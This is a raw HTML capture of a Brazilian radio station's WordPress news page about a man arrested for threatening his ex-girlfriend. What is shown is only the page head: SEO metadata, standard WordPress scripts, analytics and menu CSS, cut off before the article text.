

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiocidadecaratinga.com.br/2023/01/12/homem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia/
body_size: 31670
content:

















<!DOCTYPE html>
<html lang="pt-BR">

<head><style>img.lazy{min-height:1px}</style><link href="https://radiocidadecaratinga.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cidade FM &#8211; Rádio Cidade</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://radiocidadecaratinga.com.br/2023/01/12/homem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Homem é preso por ameaçar ex-namorada. Novas mensagens foram enviadas quando vítima estava na delegacia - Cidade FM - Rádio Cidade" />
	<meta property="og:description" content="A Polícia Civil, em parceria com a Polícia Militar, prendeu em flagrante nesta quinta-feira (11) um homem de 25 anos que ameaçou a ex-namorada, em Ipanema. Após o término do relacionamento o suspeito começou a ameaçar a vítima, de 32 anos, tentando reatar o namoro. Com a negativa dela, o investigado passou a monitorar sua [&hellip;]" />
	<meta property="og:url" content="https://radiocidadecaratinga.com.br/2023/01/12/homem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia/" />
	<meta property="og:site_name" content="Cidade FM - Rádio Cidade" />
	<meta property="article:published_time" content="2023-01-12T19:30:50+00:00" />
	<meta property="article:modified_time" content="2023-01-12T19:40:34+00:00" />
	<meta property="og:image" content="https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/MEDIDA.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rádio Cidade" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Rádio Cidade" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://radiocidadecaratinga.com.br/2023/01/12/homem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia/#article","isPartOf":{"@id":"https://radiocidadecaratinga.com.br/2023/01/12/homem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia/"},"author":{"name":"Rádio Cidade","@id":"https://radiocidadecaratinga.com.br/#/schema/person/16bb905887f00d1613fc3e7a5902912f"},"headline":"Homem é preso por ameaçar ex-namorada. Novas mensagens foram enviadas quando vítima estava na delegacia","datePublished":"2023-01-12T19:30:50+00:00","dateModified":"2023-01-12T19:40:34+00:00","mainEntityOfPage":{"@id":"https://radiocidadecaratinga.com.br/2023/01/12/homem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia/"},"wordCount":167,"commentCount":0,"publisher":{"@id":"https://radiocidadecaratinga.com.br/#organization"},"image":{"@id":"https://radiocidadecaratinga.com.br/2023/01/12/homem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia/#primaryimage"},"thumbnailUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/MEDIDA.jpg","keywords":["ameaça","ipanema","medida protetiva"],"articleSection":["Polícia"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://radiocidadecaratinga.com.br/2023/01/12/homem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia/","url":"https://radiocidadecaratinga.com.br/2023/01/12/homem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia/","name":"Homem é preso por ameaçar ex-namorada. Novas mensagens foram enviadas quando vítima estava na delegacia - Cidade FM - Rádio Cidade","isPartOf":{"@id":"https://radiocidadecaratinga.com.br/#website"},"primaryImageOfPage":{"@id":"https://radiocidadecaratinga.com.br/2023/01/12/homem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia/#primaryimage"},"image":{"@id":"https://radiocidadecaratinga.com.br/2023/01/12/homem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia/#primaryimage"},"thumbnailUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/MEDIDA.jpg","datePublished":"2023-01-12T19:30:50+00:00","dateModified":"2023-01-12T19:40:34+00:00","breadcrumb":{"@id":"https://radiocidadecaratinga.com.br/2023/01/12/homem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://radiocidadecaratinga.com.br/2023/01/12/homem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/2023/01/12/homem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia/#primaryimage","url":"https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/MEDIDA.jpg","contentUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/MEDIDA.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://radiocidadecaratinga.com.br/2023/01/12/homem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://radiocidadecaratinga.com.br/"},{"@type":"ListItem","position":2,"name":"Homem é preso por ameaçar ex-namorada. Novas mensagens foram enviadas quando vítima estava na delegacia"}]},{"@type":"WebSite","@id":"https://radiocidadecaratinga.com.br/#website","url":"https://radiocidadecaratinga.com.br/","name":"Cidade FM - Rádio Cidade Caratinga","description":"Rádio Cidade FM","publisher":{"@id":"https://radiocidadecaratinga.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiocidadecaratinga.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://radiocidadecaratinga.com.br/#organization","name":"Cidade FM - Rádio Cidade Caratinga","url":"https://radiocidadecaratinga.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/#/schema/logo/image/","url":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png","contentUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png","width":464,"height":256,"caption":"Cidade FM - Rádio Cidade Caratinga"},"image":{"@id":"https://radiocidadecaratinga.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://radiocidadecaratinga.com.br/#/schema/person/16bb905887f00d1613fc3e7a5902912f","name":"Rádio Cidade","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e5f1c5ec565417fa85903ed58b62781fafdd820efea7a75ee40fc339fdfe484?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e5f1c5ec565417fa85903ed58b62781fafdd820efea7a75ee40fc339fdfe484?s=96&d=mm&r=g","caption":"Rádio Cidade"},"url":"https://radiocidadecaratinga.com.br/author/radiocidade/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiocidadecaratinga.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://radiocidadecaratinga.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiocidadecaratinga.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiocidadecaratinga.com.br/wp-json/wp/v2/posts/78061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiocidadecaratinga.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://radiocidadecaratinga.com.br/?p=78061' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radiocidadecaratinga.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiocidadecaratinga.com.br%2F2023%2F01%2F12%2Fhomem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radiocidadecaratinga.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiocidadecaratinga.com.br%2F2023%2F01%2F12%2Fhomem-e-preso-por-ameacar-ex-namorada-novas-mensagens-de-aplicativo-foram-enviadas-quando-vitima-estava-na-delegacia%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NDGGC1ZRTH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NDGGC1ZRTH');
</script>
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min-150x150.png" sizes="32x32" />
<link rel="icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" />
<meta name="msapplication-TileImage" content="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" />
<style type="text/css">.mega-menu-last-modified-1735228576 {content: 'Thursday 26th December 2024 15:56:16 UTC';}#mega-menu-wrap-menu-principal, #mega-menu-wrap-menu-principal #mega-menu-menu-principal, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-menu-principal:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close:before, #mega-menu-wrap-menu-principal:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close:after {display: none;}#mega-menu-wrap-menu-principal {border-radius: 0;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal {background: #222;}}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal span:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal input:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-menu-principal.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal {text-align: left;padding: 0px 0px 0px 0px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal p {margin-bottom: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal input, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img {max-width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='dashicons']:before {font-family: dashicons;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: 